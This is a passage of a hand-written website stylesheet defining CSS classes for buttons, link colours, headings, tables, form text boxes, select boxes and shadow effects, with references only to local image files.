}


.imgshad
{
opacity:.4;
filter:alpha(opacity=100); /* For IE8 and earlier */
}
.imgshad:hover
{
opacity:0.2;
filter:alpha(opacity=60); /* For IE8 and earlier */
}

.imgshad1
{
opacity:1;
filter:alpha(opacity=100); /* For IE8 and earlier */
border:solid 1px #EFEFEF;

}
.imgshad1:hover
{
opacity:0.6;
filter:alpha(opacity=60); /* For IE8 and earlier */

border:solid 1px #969696;


}




.form-wrapper {
    width: 100px;
     height: 25px;
    padding: 2px;
    margin: 2px 2px 2px auto ;
   background: #fff;
    background: rgba(0,0,0,.2);
    border-radius: 5px;
    box-shadow: 0 1px 1px rgba(0,0,0,.4) inset, 0 1px 0 rgba(255,255,255,.2);
}
 
/* Form text input */
 
.form-wrapper input {
    width: 100px;
    height: 25px;
    padding: 2px 2px;
    float: left;   
    font: 8pt 'Arial','Tahoma';
    border: 0;
    background: #eee;
    border-radius: 3px 0 0 3px;     
}
 
 .txtread {
    width: 30px;
    height: 25px;
    padding: 2px 2px;
   font: 9pt 'Arial','Tahoma';
    border: 0;
    background: #eee;
     text-align:center;
        border-radius: 2px 0 0 2px;     
}

 
#but1
{
background-color: #D3D3D3;
padding: 5px 15px;
width:160px;
border: 0;
border-radius: 5px;
text-shadow:0 1px white;
background-image: -webkit-linear-gradient(top, #F5F5F5, #D3D3D3);
}


#but1:hover {
top: 3px;
background-color:#E3E3E3;
box-shadow:0px 2px 0px 0px #828282, 0px 5px 3px rgba(0,0,0,0.2);
}



.but2
{
background-color: #98C5FC;
padding: 5px 15px;
width:130px;
height:22px;
border: 0;
border-radius: 8px;
text-shadow:0 1px white;
background-image: -webkit-linear-gradient(top, #9CCDFE, #264BFB);
}


.but2:hover {
top: 3px;
background-color:#57AAFD;
box-shadow:0px 2px 0px 0px #828282, 0px 5px 3px rgba(0,0,0,0.2);
}


.but22
{

background-image: url("images/button10.jpg");
background-repeat: repeat-x;
padding: 4px 0px;
width:146px;
height:36px;
border: 0;
text-shadow:0 1px white;

}


.but22:hover {
background-image: url("images/button11.jpg");
background-repeat: repeat-x;

}



#but3
{
position:relative;
background-color: #E3E3E3;
padding: 5px 15px;
border: 0;
border-radius: 5px;
text-shadow:0 1px white;
background-image: -webkit-linear-gradient(top, #F5F5F5, #D3D3D3);
box-shadow:0px 5px 0px #828282, 0px 8px 5px rgba(0,0,0,0.3);
}

#but3:hover {
top: 3px;
background-color:#D3D3D3;
box-shadow:0px 2px 0px 0px #828282, 0px 5px 3px rgba(0,0,0,0.2);
}



.shadow1{
-moz-box-shadow: 5px 5px 5px #888;
-webkit-box-shadow: 5px 5px 5px #888;
box-shadow: 5px 5px 5px #888;
}


.shadow2 {
-moz-box-shadow: -5px -5px 5px #888;
-webkit-box-shadow: -5px -5px 5px #888;
box-shadow: -5px -5px 5px #888;
}


.shadow3 {
-moz-box-shadow: -5px -5px 5px 5px #888;
-webkit-box-shadow: -5px -5px 5px 5px#888;
box-shadow: -5px -5px 5px 5px #888;
}


.shadow4{
-moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;
box-shadow: 0 0 5px #888;
}



.shadow5 {
-moz-box-shadow: 0 0 3px 3px #CCCCCC;
-webkit-box-shadow: 0 0 3px 3px#CCCCCC;
box-shadow: 0 0 3px 3px #CCCCCC;
}


div.fb1 {
margin-bottom: 10px;
background-position: center top;
background-repeat: no-repeat;
height: 48px;
width: 282px;
}

#fb {
background-image: url('fb.gif');
}
#fb:hover {
background-image: url('fb1.gif');
}


.marked:link
{
	background-image: url('images/bghyper.png');
	display:block;
    height:28px;
    width:28px;
   font-weight: 600;

    text-align:center;
margin-top: 1px;

    font-family: Arial, Helvetica, sans-serif;
	font-size:8pt;
    COLOR: #373737;
    TEXT-DECORATION: none
}

.marked:visited
{
 TEXT-DECORATION: none
}

.marked:hover
{
background-image: url('images/bghyper1.png');
COLOR: #ffffff;
TEXT-DECORATION: none
}

.marked:active
{
TEXT-DECORATION: underline
}

marked.disabled:link, marked.disabled:visited { color: grey; }





.bflag
{
	background-color: #E2E2E2;
	background-image: url('images/flagged_icon.png');

	display:block;
    height:20px;
    width:20px;
   font-weight: 600;
    text-align:center;
margin-top: 1px;

    font-family: Arial, Helvetica, sans-serif;
	font-size:8pt;
    COLOR: #373737;
    TEXT-DECORATION: none
}

.flag:link
{
	background-color: grey;
	display:block;
    height:28px;
    width:28px;
   font-weight: 600;

    text-align:center;
margin-top: 1px;

    font-family: Arial, Helvetica, sans-serif;
	font-size:8pt;
    COLOR: #373737;
    TEXT-DECORATION: none
}

.flag:visited
{
 TEXT-DECORATION: none
}

.flag:hover
{
COLOR: #ffffff;
TEXT-DECORATION: none
}

.flag:active
{
TEXT-DECORATION: underline
}

marked.disabled:link, marked.disabled:visited { color: grey; }







.a:link
{
    font-family: Arial, Helvetica, sans-serif;
	font-size:9pt;
    COLOR: #373737;
    TEXT-DECORATION: none
}

.a:visited
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:9pt;
    COLOR: #373737;
    TEXT-DECORATION: none
}

.a:hover
{
 font-family: Arial, Helvetica, sans-serif;
	font-size:9pt;
   
 COLOR: #3399ff;
    TEXT-DECORATION: underline
}

.a:active
{
 font-family: Arial, Helvetica, sans-serif;
	font-size:9pt;
   
 COLOR: #ff9900;
    TEXT-DECORATION: underline
}

a.disabled:link, a.disabled:visited { color: grey; }

.a1:link
{
     font-family: Vrinda, Tahoma, Arial, Helvetica, sans-serif;
	font-size:11pt;
     COLOR: #333333;
    TEXT-DECORATION: none
}
.a1:visited
{
     font-family:  Vrinda, Tahoma, Arial, Helvetica, sans-serif;
	font-size:11pt;
     COLOR: #333333;
    TEXT-DECORATION: none
}
.a1:hover
{
 font-family:  Vrinda, Tahoma, Arial, Helvetica, sans-serif;
	font-size:11pt;
     COLOR: #FF3300;
      TEXT-DECORATION: underline
}
.a1:active
{
 font-family:  Vrinda, Tahoma, Arial, Helvetica, sans-serif;
	font-size:11pt;
     COLOR: #FF3300;
      TEXT-DECORATION: underline
}



.a11:link
{
     font-family: Vrinda, Tahoma, Arial, Helvetica, sans-serif;
	font-size:12pt;
	 font-weight: 500;
     COLOR: #ffffff;
    TEXT-DECORATION: none
}
.a11:visited
{
     font-family:  Vrinda, Tahoma, Arial, Helvetica, sans-serif;
	 COLOR: #ffffff;
    TEXT-DECORATION: none
}
.a11:hover
{
 font-family:  Vrinda, Tahoma, Arial, Helvetica, sans-serif;
	  COLOR: #000000;
      TEXT-DECORATION: underline
}
.a11:active
{
 font-family:  Vrinda, Tahoma, Arial, Helvetica, sans-serif;
	COLOR: #FF3300;
      TEXT-DECORATION: underline
}




.a4:link
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
 font-weight: 700;

     COLOR: #FFFFFF;
    TEXT-DECORATION: none
}
.a4:visited
{
     font-family: Arial, Helvetica, sans-serif;
	   COLOR: #FFFFFF;
        TEXT-DECORATION: none
}
.a4:hover
{
 font-family: Arial, Helvetica, sans-serif;
 COLOR: #000000;
    
    TEXT-DECORATION: underline
}
.a4:active
{
 font-family: Arial, Helvetica, sans-serif;

  COLOR: #697779; 
    TEXT-DECORATION: underline
}


.a3:link
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
   font-weight: 700;
    COLOR: #000000;
    TEXT-DECORATION: none
}
.a3:visited
{
     font-family: Arial, Helvetica, sans-serif;
    COLOR: #000000;
    TEXT-DECORATION: none
}
.a3:hover
{
     font-family: Arial, Helvetica, sans-serif;
    COLOR: #FFFFFF;
    TEXT-DECORATION: underline
}
.a3:active
{
     font-family: Arial, Helvetica, sans-serif;
    COLOR: #FFFFFF;
    TEXT-DECORATION: underline
}
.a2:link
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
 font-weight: 800;

    COLOR: #FF3300;
    TEXT-DECORATION: none
}
.a2:visited
{ font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
 font-weight: 800;

    COLOR: #FF3300;
    TEXT-DECORATION: none
}
.a2:hover
{ font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
 font-weight: 800;

    COLOR: #ff9900;
    TEXT-DECORATION: underline
}
.a2:active
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
	font-weight: 800;

 COLOR: #003366;
    TEXT-DECORATION: underline
}




.a5:link
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
 font-weight: 500;

    COLOR: #0066FF;
    TEXT-DECORATION: none
}
.a5:visited
{ font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
 font-weight: 500;

    COLOR: #0066FF;
    TEXT-DECORATION: none
}
.a5:hover
{ font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
    COLOR: #ff9900;
    TEXT-DECORATION: underline
}
.a5:active
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
 COLOR: #003366;
    TEXT-DECORATION: underline
}



.a6:link
{
     font-family:  Tahoma, Arial, Helvetica, sans-serif;
	font-size:11pt;
	 font-weight: 600;
 	COLOR:  #0066FF;
    TEXT-DECORATION: none
}
.a6:visited
{
	COLOR:  #0033CC;
    TEXT-DECORATION: none
}
.a6:hover
{  
    COLOR: #000000;
    TEXT-DECORATION: none
}
.a6:active
{
    
 COLOR: #000000;
    TEXT-DECORATION: none
}



.a66:link
{
     font-family:  Tahoma, Arial, Helvetica, sans-serif;
	font-size:12pt;
	 font-weight: 700;
 	COLOR:  #fFF;
    TEXT-DECORATION: none
}
.a66:visited
{
	COLOR:   #fFF;
    TEXT-DECORATION: none
}
.a66:hover
{  
    COLOR: #000000;
    TEXT-DECORATION: none
}
.a66:active
{
    
 COLOR: #000000;
    TEXT-DECORATION: none
}


.bigi:link
{
     font-family:  Tahoma, Arial, Helvetica, sans-serif;
	font-size:13pt;
 	COLOR:  #01022C;
 	margin-top: 5px;
    TEXT-DECORATION: none
}
.bigi:visited
{
	COLOR:  #01022C;
    TEXT-DECORATION: none
}
.bigi:hover
{  
    COLOR: #0000CC;
    TEXT-DECORATION: none
}
.bigi:active
{
    
 COLOR: #0000CC;
    TEXT-DECORATION: none
}




.big:link
{
     font-family:  Tahoma, Arial, Helvetica, sans-serif;
	font-size:14pt;
 	COLOR:  #0066FF;
    TEXT-DECORATION: none
}
.big:visited
{
	COLOR:  #0066FF;
    TEXT-DECORATION: none
}
.big:hover
{  
    COLOR: #FF0000;
    TEXT-DECORATION: none
}
.big:active
{
    
 COLOR: #FF0000;
    TEXT-DECORATION: none
}


.bigg:link
{
     font-family:  Tahoma, Arial, Helvetica, sans-serif;
	font-size:14pt;
 	COLOR:  #FF0000;
    TEXT-DECORATION: none
}
.bigg:visited
{
	COLOR:  #FF0000;
    TEXT-DECORATION: none
}
.bigg:hover
{  
    COLOR: #FF0000;
    TEXT-DECORATION: none
}
.bigg:active
{
    
 COLOR: #FF0000;
    TEXT-DECORATION: none
}



.big1:link
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:12pt;
 	font-weight: 800;
    COLOR:  #005cb9;
    TEXT-DECORATION: none
}
.big1:visited
{ font-family: Arial, Helvetica, sans-serif;
	font-size:12pt;
 font-weight: 800;
    COLOR:  #005cb9;
    TEXT-DECORATION: none
}
.big1:hover
{ font-family: Arial, Helvetica, sans-serif;
	font-size:12pt;
 
    COLOR: #003366;
    TEXT-DECORATION: underline
}
.big1:active
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:12pt;
 COLOR: #003366;
    TEXT-DECORATION: underline
}


.big11:link
{
    font-family: Arial, Helvetica, sans-serif;
	font-size:11pt;
 	font-weight: 600;
    COLOR:  #FFFF00;
    TEXT-DECORATION: none
}
.big11:visited
{ 
    COLOR:  #FFFF00;
}

.big11:hover
{ 	
COLOR: #00FF00;
}
    
.big11:active
{
COLOR: #FFFF00;
 
}



.big2:link
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:13pt;
 	font-weight: 800;
    COLOR:  #0066cc;
    TEXT-DECORATION: none
}
.big2:visited
{ font-family: Arial, Helvetica, sans-serif;
	font-size:13pt;
 font-weight: 800;
    COLOR:  #005cb9;
    TEXT-DECORATION: none
}
.big2:hover
{ font-family: Arial, Helvetica, sans-serif;
	font-size:14pt;
 
    COLOR: #373737;
    TEXT-DECORATION: underline
}
.big2:active
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:14pt;
 COLOR: #003366;
    TEXT-DECORATION: underline
}


.tdno
{
    BACKGROUND-REPEAT: no-repeat
}

.t
{
    BACKGROUND-IMAGE: url("bg.gif");
    BACKGROUND-REPEAT: no-repeat
}
.t1
{
    BACKGROUND-IMAGE: url("gallery.gif");
    BACKGROUND-REPEAT: no-repeat
}
TABLE.pfixed
{
    Z-INDEX: 1;
    RIGHT: 5px;
    POSITION: fixed;
    TOP: 0px
}




LABEL
{
    PADDING-RIGHT: 0px;
    PADDING-LEFT: 0px;
    PADDING-BOTTOM: 0px;
    MARGIN: 0px;
    PADDING-TOP: 0px
}


#result
{
 		font-family: Arial, Helvetica, sans-serif;
	font-size:13px;
	text-align:justify;
   COLOR: #FF0000;
	font-weight: 700;
  MARGIN: 3px 3px 2px 10px;
}

h1
{
   	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	text-align:justify;
    COLOR: #003366;
    
    MARGIN: 3px 3px 2px 10px;
    PADDING-RIGHT: 0px;
    PADDING-LEFT: 0px;
    PADDING-BOTTOM: 0px;
    PADDING-TOP: 4px
	
}

h2
{
   	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	text-align:justify;
    COLOR: #005888;
    
    MARGIN: 2px 2px 2px 5px;
    PADDING-RIGHT: 0px;
    PADDING-LEFT: 0px;
    PADDING-BOTTOM: 0px;
    PADDING-TOP: 4px
	
}


h3
{
   	font-family: Arial, Helvetica, sans-serif;
	font-size:14px;
	text-align:justify;
    COLOR: #0099FF;
    
    MARGIN: 10px 10px 5px 5px;
    PADDING-RIGHT: 10px;
    PADDING-LEFT: 150px;
    PADDING-BOTTOM: 0px;
    PADDING-TOP: 2px
	
}


h4
{
   	font-family: Arial, Helvetica, sans-serif;
	font-size:14px;
	COLOR: #0099FF;
    
    MARGIN: 10px 10px 5px 5px;
    PADDING-RIGHT: 10px;
    PADDING-LEFT: 20px;
    PADDING-BOTTOM: 0px;
    PADDING-TOP: 2px
	
}



h5
{
   	font-family: Arial, Helvetica, sans-serif;
	font-size:16px;
	COLOR: red;
    
    MARGIN: 5px 5px 5px 5px;
    PADDING-RIGHT: 10px;
    PADDING-LEFT: 10px;
    PADDING-BOTTOM: 0px;
    PADDING-TOP: 1px
	
}



.phead
{
   	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	text-align:justify;
   COLOR: #003366;
	font-weight: 700;
  MARGIN: 3px 3px 2px 10px;
}	
	
.phead2
{
   	font-family: Arial, Helvetica, sans-serif;
	font-size:16px;
	text-align:justify;
   COLOR: #003366;
   font-weight: 700;
  MARGIN: 3px 3px 2px 10px;
}	

.phead5
{
   	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	text-align:justify;
   COLOR: #003366;
   font-weight: 700;
  MARGIN: 3px 3px 2px 10px;
}	
	
	
.phead1
{
   	font-family: Arial, Helvetica, sans-serif;
	font-size:14px;
	text-align:justify;
   COLOR: #FF9900;
	font-weight: 700;
	  MARGIN: 2px 2px 5px 5px;
}	



.phead3
{
    PADDING-RIGHT: 0px;
    PADDING-LEFT: 0px;
    PADDING-BOTTOM: 0px;
    MARGIN: 5px 5px 0px 0px;
    COLOR: #333333;
    LINE-HEIGHT: normal;
    PADDING-TOP: 0px;

	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	text-align:justify;

	line-height: 20px;
	
	}


.phead4
{
    PADDING-RIGHT: 0px;
    PADDING-LEFT: 0px;
    PADDING-BOTTOM: 0px;
    MARGIN: 5px 5px 0px 0px;
    COLOR: #333333;
    LINE-HEIGHT: normal;
    PADDING-TOP: 0px;

	font-family: Arial, Helvetica, sans-serif;
	font-size:16px;
	text-align:justify;

	line-height: 20px;
	
	}
	
.p3
{
    PADDING-RIGHT: 0px;
    PADDING-LEFT: 0px;
    PADDING-BOTTOM: 0px;
    PADDING-TOP: 0px;

    MARGIN: 5px 5px 3px 10px;
    COLOR: #333333;
    LINE-HEIGHT: normal;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	text-align:justify;

	line-height: 17px;
	
	}
	
	
	
.p1
{
    PADDING-RIGHT: 12px;
    PADDING-LEFT: 12px;
    PADDING-BOTTOM: 0px;
    MARGIN: 15px 12px 0px 0px;
    COLOR: #666666;
    LINE-HEIGHT: normal;
    PADDING-TOP: 0px;

	font-family: Arial, Helvetica, sans-serif;
	font-size:13px;
	text-align:left;

	line-height: 17px;
	
	}
.p1:hover
{
 background-color:#F5F5F5; 	
}
	
	.p2
{
    PADDING-RIGHT: 10px;
    PADDING-LEFT: 10px;
    PADDING-BOTTOM: 0px;
    MARGIN: 10px 10px 0px 0px;
    COLOR: #FA5505;
    LINE-HEIGHT: normal;
    PADDING-TOP: 0px;

	font-family:  Arial, Helvetica, sans-serif;
	font-size:16px;
	text-align:justify;
	font-weight:800 

	line-height: 20px;
	
	}
	
	
.div1
{
    MARGIN: 5px 0px 0px 0px;
    COLOR: #001E3C;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 8px;
	text-align:justify;

}
	
	
.divHelp
{
    MARGIN: 5px 0px 0px 0px;
    COLOR: #001E3C;
	font-family: Arial, Helvetica, sans-serif;
	font-size:8pt;
	text-align:right;

}



.divWel
{
    MARGIN: -20px 0px 5px 0px;
    COLOR: #003366;
	font-family: Arial, Helvetica, sans-serif;
	font-size:8pt;
}

.pwel
{
    MARGIN: -20px 0px 5px 0px;
    COLOR: #003366;
	font-family: Arial, Helvetica, sans-serif;
	font-size:8pt;
link : 
}



.pNor
{
    MARGIN: 0px 0px 0px 0px;
    COLOR: #272727;
	font-family: Arial, Helvetica, sans-serif;
	font-size:8pt;

}

.pheading
{
    MARGIN: 0px 0px 0px 0px;
    COLOR: #005CB9;
	font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
     font-weight:700;
}



.tableNew { 
font-size:12px;
font-family:arial;
font-weight:normal;
collapse; border-spacing: 0; 

}

 
.tableNew td,th { 
 border: 1px solid transparent; /* No more visible border */
 transition: all 0.3s;  /* Simple transition for hover effect */
}
 
.tableNew th {
  height: 40px; 
  color: #FFFFFF;
 
}
 

.tableNew td {
 background: #FAFAFA;
  height: 40px; 
   color: #333;
}

/* Cells in even rows (2,4,6...) are one color */ 
.tableNew tr:nth-child(even) td { background: #FFF; }   

/* Cells in odd rows (1,3,5...) are another (excludes header cells)  */ 
.tableNew tr:nth-child(odd) td { background: #F1F1F1; }  
 
.tableNew tr td:hover { background: #E3E3E3; color: #000000; } /* Hover cell effect! */




.table1
{
   COLOR: #001E3C;
	font-family: Arial, Helvetica, sans-serif;
	font-size:9pt;
    TEXT-ALIGN: left;
    VALIGN: top;
     
     line-height: 20px;
     
      margin-left: 2px;
      margin-right: 2px;

   
}

  

.table2
{

COLOR: #02203E;
	font-family: Arial, Helvetica, sans-serif;
	font-size:9pt;
  TEXT-ALIGN: justify;
 background-color:#EFEFEF; 
 
   PADDING-RIGHT: 5px;
    PADDING-LEFT: 5px;
    PADDING-BOTTOM: 1px;
    PADDING-TOP: 1px;
   line-height: 20px;
   

     border-collapse: collapse;
     border-color="#D2D2D2";
    
}

.table3
{
   PADDING-RIGHT: 4px;
    PADDING-LEFT: 4px;
    PADDING-BOTTOM: 4px;
    PADDING-TOP: 6px;
    
     TEXT-MARGIN:10px ; 
    COLOR: #02203E;
	font-family: Arial, Helvetica, sans-serif;
	font-size:9pt;
  TEXT-ALIGN: justify;

}



.table4
{ 
    PADDING-RIGHT: 5px;
    PADDING-LEFT: 5px;
    PADDING-BOTTOM: 2px;
    PADDING-TOP: 2px;
   bordercolor="#003366";

    COLOR: #003366;
	font-family: Arial, Helvetica, sans-serif;
	font-size:11pt;
	font-weight:700;
  TEXT-ALIGN: left;
}


.table5
{ 
    PADDING-RIGHT: 5px;
    PADDING-LEFT: 5px;
    PADDING-BOTTOM: 0px;
    PADDING-TOP: 0px;
   
    COLOR: #003366;
	font-family: Arial, Helvetica, sans-serif;
	font-size:11pt;
	font-weight:700;

  TEXT-ALIGN: left;
}

.txtarea
{
	padding:5px 10px;
	border:solid 1px #969696;
	outline:0;
	border-radius: 5px;
	font:normal 13px/100% Verdana, Tahoma, sans-serif;
	width:350px;
	background:#F4F4F4;
	COLOR: #535858;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;}

.txtarea:hover,input:focus
{
		border-color:#C9C9C9;
		background:#FFFFFF;
 }
 
.txtbox3
{
	padding:5px 10px;
	border:solid 1px #969696;
	outline:0;
	border-radius: 5px;
	font:normal 13px/100% Verdana, Tahoma, sans-serif;
	width:190px;
	background:#F4F4F4;
	COLOR: #535858;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;}

.txtbox3:hover,input:focus
{
		border-color:#C9C9C9;
		background:#FFFFFF;
 }

.txtbox4
{
	padding:5px 10px;
	border:solid 1px #969696;
	outline:0;
	border-radius: 5px;
	font:normal 13px/100% Verdana, Tahoma, sans-serif;
	width:105px;
	background:#F4F4F4;
	COLOR: #535858;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;}

.txtbox4:hover,input:focus
{
		border-color:#C9C9C9;
		background:#FFFFFF;
 }

.txtbox33
{
	padding:8px 15px;
	border:solid 1px #969696;
	outline:0;
	border-radius: 5px;
	font:normal 13px/100% Verdana, Tahoma, sans-serif;
	width:250px;
	background:#F4F4F4;
	COLOR: #0B0536;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;}

.txtbox33:hover,input:focus
{
		border-color:#C9C9C9;
		background:#FFFFFF;
 }



.subbox1
{
	padding:3px;
	border:solid 1px #C0C0C0;outline:1;
	border-radius: 5px;
	font:normal 13px/100% Verdana, Tahoma, sans-serif;
	width:80px;
	background:#E5E5E5;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	}

.subbox1:hover
{	
	border-color:#C9C9C9; 
	background:#D2D2D2;
 }
 
 
 
 
 
 
 
 .subbox11
{
	padding:5px;
	border:solid 1px #C0C0C0;outline:1;
	border-radius: 10px;
	font:normal 13px/100% Verdana, Tahoma, sans-serif;
	width:120px;
	background:#3399FF;
	color:#fFF;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	}

.subbox11:hover
{	
	border-color:#C9C9C9; 
	background:#0099FF;
	color:#000;
 }
 
 
 
 
.subbox2
{
	padding:5px;
	border:solid 1px #C0C0C0;outline:1;
	border-radius: 5px;
	font:normal 13px/100% Verdana, Tahoma, sans-serif;
	width:130px;
	background:#E5E5E5;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	}

.subbox2:hover
{	
	border-color:#C9C9C9; 
	background:#D2D2D2;
 }
 
 
 
.txtsea
{
	padding:10px 10px;
	border:solid 1px #E5E5E5;
	outline:0;
	font:normal 14px/100% Verdana, Tahoma, sans-serif;
	width:520px;
	background:#FFFFFF;
	COLOR: #535858;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;}

.txtsea:hover,input:focus
{
		border-color:#C9C9C9;
		background:#F4F4F4;
 } 
 
.txtloc
{
	padding:10px 10px;
	border:solid 1px #E5E5E5;
	outline:0;
	font:normal 14px/100% Verdana, Tahoma, sans-serif;
	width:150px;
	background:#FFFFFF;
	COLOR: #535858;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;}

.txtloc:hover,input:focus
{
		border-color:#C9C9C9;
		background:#F4F4F4;
 }
 


.subsea
{
	padding:10px;
	border:solid 1px #C0C0C0;outline:1;
	font:normal 14px/100% Verdana, Tahoma, sans-serif;
	width:120px;
	background:#E5E5E5;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	}

.subsea:hover
{	
	border-color:#C9C9C9; 
	COLOR: #FFFFFF;
	background:#35ADEE;
 }


.txtbox
{
	padding:5px 10px;
	border:solid 1px #E5E5E5;
	outline:0;
	font:normal 13px/100% Verdana, Tahoma, sans-serif;
	width:190px;
	background:#FFFFFF;
	COLOR: #535858;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;}

.txtbox:hover,input:focus
{
		border-color:#C9C9C9;
		background:#F4F4F4;
 }



 
.subbox
{
	padding:7px;
	border:solid 1px #C0C0C0;outline:1;
	font:normal 13px/100% Verdana, Tahoma, sans-serif;
	width:125px;
	background:#E5E5E5;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	}

.subbox:hover
{	
	border-color:#C9C9C9; 
	background:#D2D2D2;
 }


.selbox4{
         color:#535858;
           padding:5px 10px;
           border:solid 1px #E5E5E5;
           outline:0;
           font:normal 12px/100% arial;
           width:380px;
           background: -webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));
       	   background: -moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);
       }
       
       
       
.selbox3{
           color:#535858;
           padding:1px 1px;
           border:solid 1px #E5E5E5;
           outline:0;
           font:normal 11px/100% arial;
           width:60px;
           background: -webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));
       	   background: -moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);
       }
       
       

.selbox2{
           color:#535858;
           padding:1px 1px;
           border:solid 1px #E5E5E5;
           outline:0;
           font:normal 10px/100% arial;
           width:50px;
           background: -webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));
       	   background: -moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);
       }
       

.selbox1{
           color:#535858;
           padding:2px 5px;
           border:solid 1px #E5E5E5;
           outline:0;
           font:normal 12px/100% arial;
           width:100px;
           background: -webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));
       	   background: -moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);
       }
       

.selbox{
           color:#535858;
           padding:5px 10px;
           border:solid 1px #E5E5E5;
           outline:0;
           font:normal 12px/100% arial;
           width:190px;
           background: -webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));
       	   background: -moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);
       }

.selbox:focus {
             border-color:#C9C9C9;
             background:#FFFFFF;

          }


.txtbox1
     { color:#333333;
       padding:8px 10px;
       border:solid 1px #E5E5E5;
       outline:0;
       font:normal 12px/100% arial;
       width:190px;
       background: -webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));
       background: -moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);

       
    }
.txtbox1:hover,.txtbox1:focus
      {
             border-color:#C9C9C9;
             color:#000000;
       }
       
       
       

 .txtbox2
     { color:#999999;
       padding:8px 15px;
       border:solid 1px #E5E5E5;
       outline:0;
       font:normal 11px/100% arial;
       width:290px;
       background: -webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));

       
    }
.txtbox2:hover,.txtbox1:focus
      {
             border-color:#C9C9C9;
       }
       
       
                
          
          
INPUT.submit
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: bold 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 54px;
    CURSOR: pointer;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 16px;
    TEXT-ALIGN: center
}
INPUT.submit1
{
